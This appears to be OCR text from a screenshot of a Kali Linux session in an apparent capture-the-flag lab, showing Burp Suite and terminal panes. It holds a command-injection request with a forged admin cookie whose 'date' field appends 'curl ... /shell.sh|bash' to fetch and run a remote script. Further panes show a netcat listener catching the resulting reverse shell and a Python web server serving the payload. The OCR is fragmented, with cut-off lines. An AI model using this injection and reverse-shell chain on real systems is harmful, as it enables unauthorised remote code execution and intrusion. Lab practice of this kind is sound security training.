 Kali Linux 2023
10.10.14.68 6:54
Burp Suite Community Edition v2024.1.1.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × +
Send Cancel < >
Request
Pretty Raw Hex
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
image/webp,*/*;q=0.8
5 Accept-Language: zh-TW
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 62
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXp
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15;curl 10.10.14.68:8005/shell.sh|bash
Search
Waiting
Event log (5) All issues
root@kali: ~
檔案 動作 編輯 檢視 幫助
root@kali: ~ × root@kali: ~ ×
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.14.68 netmask 255.255.254.0 destination 10.10.14.
inet6 dead:beef:2::1042 prefixlen 64 scopeid 0×0<global>
inet6 fe80::6d01:a801:2d40:7a1 prefixlen 64 scopeid 0×20<lin
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueu
0 (UNSPEC)
RX packets 309 bytes 107667 (105.1 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 341 bytes 45022 (43.9 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(root㉿kali)-[~]
└─# nc -lvpn 9001
invalid local port n
┌──(root㉿kali)-[~]
└─# nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.68] from (UNKNOWN) [10.10.11.8] 54778
bash: cannot set terminal process group (1355): Inappropriate ioctl fo
ce
bash: no job control in this shell
bash-5.2$ id
id
uid=1000(dvir) gid=1000(dvir) groups=1000(dvir),100(users)
bash-5.2$ whoami
whoami
dvir
bash-5.2$ usname -a
usname -a
bash: usname: command not found
bash-5.2$
-C, --cache
-Z, --context
s
<Socket>={-t|--tcp} {-u|--udp
{-x|--unix} --ax25 -
<AF>=Use '-6|-4' or '-A <af>'
List of possible address fami
inet (DARPA Internet) inet6
netrom (AMPR NET/ROM) rose
ddp (Appletalk DDP) x25 (CC
┌──(root㉿kali)-[~/tool]
└─# python3 -m http.server 8005
Serving HTTP on 0.0.0.0 port 80
10.10.14.68 - - [28/Mar/2024 06
10.10.14.68 - - [28/Mar/2024 06
94ÏJynv¤" 400 -
10.10.14.68 - - [28/Mar/2024 06
10.10.14.68 - - [28/Mar/2024 06
10.10.14.68 - - [28/Mar/2024 06
10.10.11.8 - - [28/Mar/2024 06: